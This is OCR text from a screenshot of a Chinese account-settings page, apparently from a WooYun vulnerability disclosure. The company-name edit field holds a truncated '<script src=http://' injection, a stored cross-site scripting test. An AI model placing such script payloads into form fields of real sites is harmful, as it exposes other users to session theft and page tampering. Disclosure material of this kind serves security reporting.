 账号设置
公司名称： 广西南宁文化 修改
用户名： q62534
知。
修改公司名称 关闭
新公司名称： 广西南宁文化<script src=http://
确 定
www.wooyun.org